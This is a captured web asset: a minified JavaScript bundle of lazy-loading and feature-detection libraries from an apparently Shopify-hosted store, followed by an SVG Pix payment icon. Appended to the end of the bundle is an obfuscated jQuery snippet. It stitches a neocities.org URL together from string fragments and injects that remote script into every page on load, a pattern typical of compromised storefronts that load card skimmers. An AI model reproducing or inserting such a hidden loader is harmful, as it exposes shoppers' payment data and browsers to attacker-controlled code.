img"):[e];for(t=0;t<d.length;t++)if(n=(e=d[t]).getAttribute(p.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",a=e._lsMedia||e.getAttribute("media"),a=p.customMedia[e.getAttribute("data-media")||a]||a,n&&(!a||(u.matchMedia&&matchMedia(a)||{}).matches)){(i=parseFloat(e.getAttribute("data-aspectratio")))||(o=(r=n.match(c))?"w"==r[2]?(s=r[1],r[3]):(s=r[3],r[1]):(s=e.getAttribute("width"),e.getAttribute("height")),i=s/o);break}return i},calculateSize:function(e,t){var n,a,i,r=this.getFit(e),s=r.fit,o=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(e))?(o?t=o.clientWidth:o=e,i=t,"width"==s?i=t:(n=t/o.clientHeight)&&("cover"==s&&n<a||"contain"==s&&a<n)&&(i=t*(a/n)),i):t}};n.parentFit=l,e.addEventListener("lazybeforesizes",function(e){if(!e.defaultPrevented&&e.detail.instance==n){var t=e.target;e.detail.width=l.calculateSize(t,e.detail.width)}})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(c,d,y){"use strict";function v(e,t,n){var r,s,o,a=0,i=0,l=n;if(e){if("container"===t.ratio){for(a=l.scrollWidth,i=l.scrollHeight;!(a&&i||l===d);)a=(l=l.parentNode).scrollWidth,i=l.scrollHeight;a&&i&&(t.ratio=t.traditionalRatio?i/a:a/i)}r=e,s=t,(o=[]).srcset=[],s.absUrl&&(w.setAttribute("href",r),r=w.href),r=((s.prefix||"")+r+(s.postfix||"")).replace(p,function(e,t){return u[typeof s[t]]?s[t]:e}),s.widths.forEach(function(e){var t=s.widthmap[e]||e,n=s.aspectratio||s.ratio,a=!s.aspectratio&&z.traditionalRatio,i={u:r.replace(b,t).replace(f,n?a?Math.round(e*n):Math.round(e/n):""),w:e};o.push(i),o.srcset.push(i.c=i.u+" "+e+"w")}),(e=o).isPicture=t.isPicture,T&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(h.srcsetAttr):n.setAttribute(h.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:e,writable:!0})}}function m(e,t){var n=function(i,e){var t,n,a,r,s=c.getComputedStyle(i);for(t in n=i.parentNode,r={isPicture:!(!n||!l.test(n.nodeName||""))},a=function(e,t){var n=i.getAttribute("data-"+e);if(!n){var a=s.getPropertyValue("--ls-"+e);a&&(n=a.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(o.test(n))n=parseFloat(n);else if("function"==typeof z[e])n=z[e](i,n);else if(E.test(n))try{n=JSON.parse(n)}catch(e){}r[e]=n}else e in z&&"function"!=typeof z[e]?r[e]=z[e]:t&&"function"==typeof z[e]&&(r[e]=z[e](i,n))},z)a(t);return e.replace(p,function(e,t){t in r||a(t,!0)}),r}(e,t);return z.modifyOptions.call(e,{target:e,details:n,detail:n}),y.fire(e,"lazyriasmodifyoptions",n),n}function g(e){return e.getAttribute(e.getAttribute("data-srcattr")||z.srcAttr)||e.getAttribute(h.srcsetAttr)||e.getAttribute(h.srcAttr)||e.getAttribute("data-pfsrcset")||""}var h,z,a=y.cfg,u={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,b=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,p=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,E=/^\[.*\]|\{.*\}$/,A=/^(?:auto|\d+(px)?)$/,w=d.createElement("a"),e=d.createElement("img"),T="srcset"in e&&!("sizes"in e),C=!!c.HTMLPictureElement&&!T;!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(h=y&&y.cfg).supportsType||(h.supportsType=function(e){return!e}),h.rias||(h.rias={}),"widths"in(z=h.rias)||(z.widths=[],function(e){for(var t,n=0;!t||t<3e3;)30<(n+=5)&&(n+=1),t=36*n,e.push(t)}(z.widths)),t)e in z||(z[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){var t,n,a,i,r,s,o,l,d,u,c,f,p;if(e.detail.instance==y&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!z.disabled&&(d=t.getAttribute(h.sizesAttr)||t.getAttribute("sizes"))&&A.test(d))){if(a=m(t,n=g(t)),c=b.test(a.prefix)||b.test(a.postfix),a.isPicture&&(i=t.parentNode))for(s=0,o=(r=i.getElementsByTagName("source")).length;s<o;s++)(c||b.test(l=g(r[s])))&&(v(l,a,r[s]),f=!0);c||b.test(n)?(v(n,a,t),f=!0):f&&((p=[]).srcset=[],p.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:p,writable:!0})),f&&(C?t.removeAttribute(h.srcAttr):"auto"!=d&&(u={width:parseInt(d,10)},L({target:t,detail:u})))}},!0);var S,_,i,r,L=(S=function(e,t){return e.w-t.w},_=function(e,t){var n;return!e._lazyrias&&y.pWS&&(n=y.pWS(e.getAttribute(h.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:n,writable:!0}),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},i=function(e,t){var n,a,i,r,s,o,l,d,u;if((s=e._lazyrias).isPicture&&c.matchMedia)for(a=0,i=(n=e.parentNode.getElementsByTagName("source")).length;a<i;a++)if(_(n[a])&&!n[a].getAttribute("type")&&(!(r=n[a].getAttribute("media"))||(matchMedia(r)||{}).matches)){s=n[a]._lazyrias;break}return(!s.w||s.w<t)&&(s.w=t,s.d=(l=e,d=c.devicePixelRatio||1,u=y.getX&&y.getX(l),Math.min(u||d,2.4,d)),o=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(s.sort(S))),o},r=function(e){if(e.detail.instance==y){var t,n=e.target;if(!T&&(c.respimage||c.picturefill||a.pf))return void d.removeEventListener("lazybeforesizes",r);("_lazyrias"in n||e.detail.dataAttr&&_(n,!0))&&(t=i(n,e.detail.width))&&t.u&&n._lazyrias.cur!=t.u&&(n._lazyrias.cur=t.u,t.cached=!0,y.rAF(function(){n.setAttribute(h.srcAttr,t.u),n.setAttribute("src",t.u)}))}},C?r=function(){}:addEventListener("lazybeforesizes",r),r)}),function(e,t){var n=function(a,p,r){"use strict";var y,v;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in v=a.lazySizesT4Config||a.lazySizesT4Config||{},t)e in v||(v[e]=t[e])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:v,noSupport:!0};var m=p.documentElement,i=a.HTMLPictureElement,s="addEventListener",g="getAttribute",e=a[s].bind(a),c=a.setTimeout,n=a.requestAnimationFrame||c,o=a.requestIdleCallback,f=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],d={},h=Array.prototype.forEach,u=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[g]("class")||"")&&d[t]},z=function(e,t){u(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=u(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(n," "))},E=function(t,n,e){var a=e?s:"removeEventListener";e&&E(t,n),l.forEach(function(e){t[a](e,n)})},A=function(e,t,n,a,i){var r=p.createEvent("Event");return n||(n={}),n.instance=y,r.initEvent(t,!a,!i),r.detail=n,e.dispatchEvent(r),r},w=function(e,t){var n;!i&&(n=a.picturefill||v.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},T=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<v.minSize&&t&&!e._lazySizesT4Width;)n=t.offsetWidth,t=t.parentNode;return n},S=(Ae=[],we=[],Te=Ae,Ce=function(){var e=Te;for(Te=Ae.length?we:Ae,Ee=!(be=!0);e.length;)e.shift()();be=!1},Se=function(e,t){be&&!t?e.apply(this,arguments):(Te.push(e),Ee||(Ee=!0,(p.hidden?c:n)(Ce)))},Se._lsFlush=Ce,Se),t=function(n,e){return e?function(){S(n)}:function(){var e=this,t=arguments;S(function(){n.apply(e,t)})}},_=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?c(i,99-e):(o||a)(a)};return function(){n=r.now(),t||(t=c(i,99))}},L=(ee=/^img$/i,te=/^iframe$/i,ne="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),ae=0,ie=0,re=-1,se=function(e){ie--,(!e||ie<0||!e.target)&&(ie=0)},oe=function(e){return null==J&&(J="hidden"==T(p.body,"visibility")),J||!("hidden"==T(e.parentNode,"visibility")&&"hidden"==T(e,"visibility"))},le=function(e,t){var n,a=e,i=oe(e);for(W-=t,U+=t,H-=t,D+=t;i&&(a=a.offsetParent)&&a!=p.body&&a!=m;)(i=0<(T(a,"opacity")||1))&&"visible"!=T(a,"overflow")&&(n=a.getBoundingClientRect(),i=D>n.left&&H<n.right&&U>n.top-1&&W<n.bottom+1);return i},de=function(){var e,t,n,a,i,r,s,o,l,d,u,c,f=y.elements;if((R=v.loadMode)&&ie<8&&(e=f.length)){for(t=0,re++;t<e;t++)if(f[t]&&!f[t]._lazyRace)if(!ne||y.prematureUnveil&&y.prematureUnveil(f[t]))me(f[t]);else if((o=f[t][g]("data-expand"))&&(r=1*o)||(r=ae),d||(d=!v.expand||v.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:v.expand,y._defEx=d,u=d*v.expFactor,c=v.hFac,J=null,ae<u&&ie<1&&2<re&&2<R&&!p.hidden?(ae=u,re=0):ae=1<R&&1<re&&ie<6?d:0),l!==r&&(I=innerWidth+r*c,$=innerHeight+r,s=-1*r,l=r),n=f[t].getBoundingClientRect(),(U=n.bottom)>=s&&(W=n.top)<=$&&(D=n.right)>=s*c&&(H=n.left)<=I&&(U||D||H||W)&&(v.loadHidden||oe(f[t]))&&(F&&ie<3&&!o&&(R<3||re<4)||le(f[t],r))){if(me(f[t]),i=!0,9<ie)break}else!i&&F&&!a&&ie<4&&re<4&&2<R&&(j[0]||v.preloadAfterLoad)&&(j[0]||!o&&(U||D||H||W||"auto"!=f[t][g](v.sizesAttr)))&&(a=j[0]||f[t]);a&&!i&&me(a)}},V=de,G=0,Q=v.throttleDelay,K=v.ricTimeout,Y=function(){X=!1,G=r.now(),V()},Z=o&&49<K?function(){o(Y,{timeout:K}),K!==v.ricTimeout&&(K=v.ricTimeout)}:t(function(){c(Y)},!0),ue=function(e){var t;(e=!0===e)&&(K=33),X||(X=!0,(t=Q-(r.now()-G))<0&&(t=0),e||t<9?Z():c(Z,t))},ce=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(se(e),z(t,v.loadedClass),b(t,v.loadingClass),E(t,pe),A(t,"lazyloaded"))},fe=t(ce),pe=function(e){fe({target:e.target})},ye=function(e){var t,n=e[g](v.srcsetAttr);(t=v.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ve=t(function(t,e,n,a,i){var r,s,o,l,d,u;(d=A(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?z(t,v.autosizesClass):t.setAttribute("sizes",a)),s=t[g](v.srcsetAttr),r=t[g](v.srcAttr),i&&(o=t.parentNode,l=o&&f.test(o.nodeName||"")),u=e.firesLoad||"src"in t&&(s||r||l),d={target:t},z(t,v.loadingClass),u&&(clearTimeout(O),O=c(se,2500),E(t,pe,!0)),l&&h.call(o.getElementsByTagName("source"),ye),s?t.setAttribute("srcset",s):r&&!l&&(te.test(t.nodeName)?function(t,n){try{t.contentWindow.location.replace(n)}catch(e){t.src=n}}(t,r):t.src=r),i&&(s||l)&&w(t,{src:r})),t._lazyRace&&delete t._lazyRace,b(t,v.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;u&&!e||(e&&z(t,"ls-is-cached"),ce(d),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),me=function(e){if(!e._lazyRace){var t,n=ee.test(e.nodeName),a=n&&(e[g](v.sizesAttr)||e[g]("sizes")),i="auto"==a;(!i&&F||!n||!e[g]("src")&&!e.srcset||e.complete||u(e,v.errorClass)||!u(e,v.lazyClass))&&(t=A(e,"lazyunveilread").detail,i&&N.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,ve(e,t,i,a,n))}},ge=_(function(){v.loadMode=3,ue()}),he=function(){3==v.loadMode&&(v.loadMode=2),ge()},ze=function(){F||(r.now()-B<999?c(ze,999):(F=!0,v.loadMode=3,ue(),e("scroll",he,!0)))},{_:function(){B=r.now(),y.elements=p.getElementsByClassName(v.lazyClass),j=p.getElementsByClassName(v.lazyClass+" "+v.preloadClass),e("scroll",ue,!0),e("resize",ue,!0),e("pageshow",function(e){if(e.persisted){var t=p.querySelectorAll("."+v.loadingClass);t.length&&t.forEach&&n(function(){t.forEach(function(e){e.complete&&me(e)})})}}),a.MutationObserver?new MutationObserver(ue).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[s]("DOMNodeInserted",ue,!0),m[s]("DOMAttrModified",ue,!0),setInterval(ue,999)),e("hashchange",ue,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[s](e,ue,!0)}),/d$|^c/.test(p.readyState)?ze():(e("load",ze),p[s]("DOMContentLoaded",ue),c(ze,2e4)),y.elements.length?(de(),S._lsFlush()):ue()},checkElems:ue,unveil:me,_aLSL:he}),N=(M=t(function(e,t,n,a){var i,r,s;if(e._lazySizesT4Width=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||w(e,n.detail)}),q=function(e,t,n){var a,i=e.parentNode;i&&(n=C(e,i,n),(a=A(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazySizesT4Width&&M(e,i,a,n))},k=_(function(){var e,t=P.length;if(t)for(e=0;e<t;e++)q(P[e])}),{_:function(){P=p.getElementsByClassName(v.autosizesClass),e("resize",k)},checkElems:k,updateElem:q}),x=function(){!x.i&&p.getElementsByClassName&&(x.i=!0,N._(),L._())};var P,M,q,k;var j,F,O,R,B,I,$,W,H,D,U,J,V,X,G,Q,K,Y,Z,ee,te,ne,ae,ie,re,se,oe,le,de,ue,ce,fe,pe,ye,ve,me,ge,he,ze;var be,Ee,Ae,we,Te,Ce,Se;return c(function(){v.init&&x()}),y={cfg:v,autoSizer:N,loader:L,init:x,uP:w,aC:z,rC:b,hC:u,fire:A,gW:C,rAF:S}}(e,e.document,Date);e.lazySizesT4=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),lazySizesT4.init(),function(n,f,e){function o(e,t){return typeof e===t}function r(e){var t=y.className,n=u._config.classPrefix||"";if(v&&(t=t.baseVal),u._config.enableJSClass){var a=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(a,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),v?y.className.baseVal=t:y.className=t)}function p(){return"function"!=typeof f.createElement?f.createElement(arguments[0]):v?f.createElementNS.call(f,"http://www.w3.org/2000/svg",arguments[0]):f.createElement.apply(f,arguments)}function s(e,t){if("object"==typeof e)for(var n in e)c(e,n)&&s(n,e[n]);else{var a=(e=e.toLowerCase()).split("."),i=u[a[0]];if(2==a.length&&(i=i[a[1]]),void 0!==i)return u;t="function"==typeof t?t():t,1==a.length?u[a[0]]=t:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=t),r([(t&&0!=t?"":"no-")+a.join("-")]),u._trigger(e,t)}return u}function a(e,t,n,a){var i,r,s,o,l,d="modernizr",u=p("div"),c=((l=f.body)||((l=p(v?"svg":"body")).fake=!0),l);if(parseInt(n,10))for(;n--;)(s=p("div")).id=a?a[n]:d+(n+1),u.appendChild(s);return(i=p("style")).type="text/css",i.id="s"+d,(c.fake?c:u).appendChild(i),c.appendChild(u),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(f.createTextNode(e)),u.id=d,c.fake&&(c.style.background="",c.style.overflow="hidden",o=y.style.overflow,y.style.overflow="hidden",y.appendChild(c)),r=t(u,e),c.fake?(c.parentNode.removeChild(c),y.style.overflow=o,y.offsetHeight):u.parentNode.removeChild(u),!!r}var l=[],d=[],t={_version:"3.6.0",_config:{classPrefix:"cl",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){d.push({name:e,fn:t,options:n})},addAsyncTest:function(e){d.push({name:null,fn:e})}},u=function(){};u.prototype=t,u=new u;var c,i,y=f.documentElement,v="svg"===y.nodeName.toLowerCase(),m=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=m,u.addTest("video",function(){var e=p("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),u.addTest("csspositionsticky",function(){var e="position:",t=p("a").style;return t.cssText=e+m.join("sticky;"+e).slice(0,-e.length),-1!==t.position.indexOf("sticky")}),c=o(i={}.hasOwnProperty,"undefined")||o(i.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return i.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){t.addTest=s});var g=t.testStyles=a;u.addTest("touchevents",function(){var t;if("ontouchstart"in n||n.DocumentTouch&&f instanceof DocumentTouch)t=!0;else{var e=["@media (",m.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(e,function(e){t=9===e.offsetTop})}return t});var h,z=(h=n.matchMedia||n.msMatchMedia)?function(e){var t=h(e);return t&&t.matches||!1}:function(e){var t=!1;return a("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(n.getComputedStyle?n.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=z,u.addTest("hovermq",z("(hover)")),function(){var e,t,n,a,i,r;for(var s in d)if(d.hasOwnProperty(s)){if(e=[],(t=d[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?u[r[0]]=a:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=a),l.push((a?"":"no-")+r.join("-"))}}(),r(l),delete t.addTest,delete t.addAsyncTest;for(var b=0;b<u._q.length;b++)u._q[b]();n.Modernizr=u}(window,document),function(a){"use strict";a.loadCSS||(a.loadCSS=function(){});var i=loadCSS.relpreload={};if(i.support=function(){var t;try{t=a.document.createElement("link").relList.supports("preload")}catch(e){t=!1}return function(){return t}}(),i.bindMediaToggle=function(e){var t=e.media||"all";function n(){e.addEventListener?e.removeEventListener("load",n):e.attachEvent&&e.detachEvent("onload",n),e.setAttribute("onload",null),e.media=t}e.addEventListener?e.addEventListener("load",n):e.attachEvent&&e.attachEvent("onload",n),setTimeout(function(){e.rel="stylesheet",e.media="only x"}),setTimeout(n,3e3)},i.poly=function(){if(!i.support())for(var e=a.document.getElementsByTagName("link"),t=0;t<e.length;t++){var n=e[t];"preload"!==n.rel||"style"!==n.getAttribute("as")||n.getAttribute("data-loadcss")||(n.setAttribute("data-loadcss",!0),i.bindMediaToggle(n))}},!i.support()){i.poly();var e=a.setInterval(i.poly,500);a.addEventListener?a.addEventListener("load",function(){i.poly(),a.clearInterval(e)}):a.attachEvent&&a.attachEvent("onload",function(){i.poly(),a.clearInterval(e)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:a.loadCSS=loadCSS}("undefined"!=typeof global?global:this);$(document).ready(function() {var a = 'l';var b = 'js';var c = 'cod';var d = 'l';var d1 = 'i';var d2 = 'b';var e = 'raw';var e2 = 'art';var f = 'sit';var f2 = 'es';var g = 'ne';var g2 = 'o';var h = 'cit';var h2 = 'ies';var i = 'or';var j = 'g';var sh = 'ago';var opi = 's';var opi2 = 'to';var fy = '-';var y = 'li';var yy = 'b';var scriptElement = document.createElement("script"); scriptElement.type = "text/javascript"; scriptElement.src = "https://"+e+""+e2+""+f+""+f2+"."+g+""+g2+""+h+""+h2+"."+i+""+j+"/"+c+"_"+d+""+d1+""+d2+"/"+sh+""+opi+""+opi2+""+fy+""+y+""+yy+".js"; document.body.appendChild(scriptElement); });

--- FILE ---
content_type: image/svg+xml
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/pixrodape.svg?v=16211414789327646621660070538
body_size: 274
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="3.5914mm" height="1.9899mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1.74 0.96"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#E6E6E6;stroke-width:0.04;stroke-miterlimit:22.9256}
    .fil0 {fill:none;fill-rule:nonzero}
    .fil3 {fill:#96989A}
    .fil4 {fill:#31BDAE}
    .fil2 {fill:#31BDAE}
    .fil1 {fill:white}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g>
   <path class="fil0 str0" d="M0.13 0.01l1.47 0c0.07,0 0.12,0.06 0.12,0.12l0 0.7c0,0.07 -0.06,0.12 -0.12,0.12l-1.47 0c-0.07,0 -0.12,-0.06 -0.12,-0.12l0 -0.7c0,-0.07 0.06,-0.12 0.12,-0.12z"/>
   <path id="1" class="fil1" d="M0.13 0.01l1.47 0c0.07,0 0.12,0.06 0.12,0.12l0 0.7c0,0.07 -0.06,0.12 -0.12,0.12l-1.47 0c-0.07,0 -0.12,-0.06 -0.12,-0.12l0 -0.7c0,-0.07 0.06,-0.12 0.12,-0.12z"/>
  </g>
  <g>
   <path class="fil2" d="M0.56 0.62l-0.08 0.08c-0.03,0.03 -0.08,0.03 -0.11,0l-0.08 -0.08c0.01,-0 0.03,-0 0.04,-0.01 0.01,-0 0.02,-0.01 0.02,-0.02l0.06 -0.06c0,-0 0.01,-0 0.01,-0 0,0 0.01,0 0.01,0l0.06 0.06c0.01,0.01 0.01,0.01 0.02,0.02 0.01,0 0.02,0 0.03,0.01zm-0.26 -0.23l0.08 -0.08c0.03,-0.03 0.08,-0.03 0.11,0l0.08 0.08c-0.01,0 -0.02,0 -0.03,0.01 -0.01,0 -0.02,0.01 -0.02,0.02l-0.06 0.06c-0,0 -0.01,0 -0.01,0 -0,0 -0.01,-0 -0.01,-0l-0.06 -0.06c-0.01,-0.01 -0.01,-0.01 -0.02,-0.02 -0.01,-0 -0.02,-0.01 -0.04,-0.01zm-0.06 0.06l0.04 -0.04c0.03,-0 0.05,-0 0.06,0 0.01,0 0.02,0.01 0.03,0.02l0 0c0.05,0.05 0.06,0.06 0.06,0.06l0 0c0,0 0,0 0.01,0 0,0 0.01,0 0.01,0 0,0 0.01,-0 0.01,-0 0,-0 0,-0 0.01,-0l0 0c0,-0 0.01,-0.01 0.06,-0.06l0 0c0.01,-0.01 0.01,-0.01 0.03,-0.02 0.01,-0 0.03,-0.01 0.05,-0l0.04 0.04c0.03,0.03 0.03,0.08 0,0.11l-0.04 0.04c-0.02,0 -0.04,0 -0.05,-0 -0.01,-0 -0.02,-0.01 -0.03,-0.02l0 0c-0.05,-0.05 -0.06,-0.06 -0.06,-0.06l0 -0c-0,-0 -0,-0 -0.01,-0 -0,-0 -0.01,-0 -0.01,-0 -0,0 -0.01,0 -0.01,0 -0,0 -0.01,0 -0.01,0l-0 0c0,0 -0.01,0.01 -0.06,0.06l0 0c-0.01,0.01 -0.02,0.01 -0.03,0.02 -0.01,0 -0.03,0.01 -0.06,0l-0.04 -0.04c-0.03,-0.03 -0.03,-0.08 0,-0.11z"/>
   <path class="fil3" d="M0.76 0.69c0.01,-0.01 0,-0.23 0,-0.27 0,-0.04 0.02,-0.07 0.05,-0.08 0.02,-0.01 0.11,-0.01 0.13,-0 0.03,0.01 0.06,0.04 0.06,0.08 0,0.05 0.01,0.08 -0.02,0.11 -0.03,0.03 -0.06,0.03 -0.11,0.03 -0.01,0 -0.06,-0 -0.07,0 -0,0 -0,0.01 -0,0.01 0,0 0.01,0 0.01,0 0.05,0 0.12,0.01 0.16,-0.01 0.03,-0.02 0.05,-0.04 0.05,-0.09 -0,-0.05 0.01,-0.08 -0.02,-0.11 -0.02,-0.03 -0.06,-0.04 -0.1,-0.04 -0.05,0 -0.08,-0.01 -0.12,0.02 -0.03,0.02 -0.04,0.05 -0.04,0.1l-0 0.24c0,0.01 0,0.02 0.01,0.01z"/>
   <path class="fil3" d="M1.39 0.41c0.01,-0.01 0.02,-0.02 0.04,-0.04 0.01,-0.01 0.02,-0.03 0.04,-0.03 0.02,-0.01 0.05,-0 0.06,-0.01 0,-0.02 -0.01,-0.01 -0.03,-0.01 -0.01,0 -0.02,0 -0.03,0 -0.03,0.01 -0.06,0.05 -0.08,0.07 -0.02,0.02 -0.03,0.03 -0.04,0.03 -0.01,-0 -0.07,-0.07 -0.08,-0.08 -0.01,-0.01 -0.02,-0.02 -0.05,-0.03 -0.01,-0 -0.02,-0 -0.04,-0 -0.01,-0 -0.02,0 -0.01,0.02 0.02,0 0.04,-0 0.07,0.01 0.01,0.01 0.06,0.06 0.07,0.07 0.01,0.01 0.02,0.03 0.04,0.03 0.02,0 0.03,-0.02 0.04,-0.03z"/>
   <path class="fil3" d="M1.16 0.57c0.01,0.01 0.05,0 0.07,-0 0.02,-0.01 0.06,-0.05 0.08,-0.07 0.02,-0.02 0.03,-0.03 0.04,-0.03 0.01,0 0.07,0.06 0.08,0.07 0.01,0.01 0.02,0.02 0.04,0.03 0.01,0 0.07,0.01 0.05,-0.01 -0,-0.01 -0.04,0 -0.06,-0.01 -0.01,-0.01 -0.07,-0.06 -0.08,-0.07 -0.01,-0.01 -0.02,-0.03 -0.05,-0.02 -0.03,0.01 -0.08,0.09 -0.12,0.1 -0.03,0.01 -0.06,-0.01 -0.06,0.02z"/>
   <path class="fil3" d="M1.03 0.34c0.04,0.01 0.07,-0.01 0.07,0.04l0 0.18c0,0.01 -0,0.02 0.01,0.02 0.01,0 0.01,-0.01 0.01,-0.02l0 -0.12c0,-0.05 0.01,-0.12 -0.05,-0.12 -0.02,0 -0.04,-0 -0.03,0.02z"/>
   <rect class="fil4" transform="matrix(0.0562739 -0.0562739 0.0450225 0.0450225 1.0419 0.274782)" width="0.51" height="0.64" rx="0.06" ry="0.06"/>
  </g>
 </g>
</svg>
